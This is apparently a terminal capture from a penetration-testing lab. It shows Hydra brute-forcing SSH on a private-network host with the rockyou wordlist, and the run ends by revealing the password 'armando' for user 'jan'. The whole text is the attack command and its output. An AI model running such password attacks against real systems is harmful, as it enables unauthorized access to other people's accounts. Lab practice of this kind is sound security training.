 ┌──(root💀kali)-[/]
└─# cd ..
┌──(root💀kali)-[/]
└─# hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.1.142 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-20 07:52:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.142:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 active
[STATUS] 139.33 tries/min, 418 tries in 00:03h, 14343983 to do in 1715:48h, 16 active
[22][ssh] host: 192.168.1.142   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-20 07:59:12
┌──(root💀kali)-[/]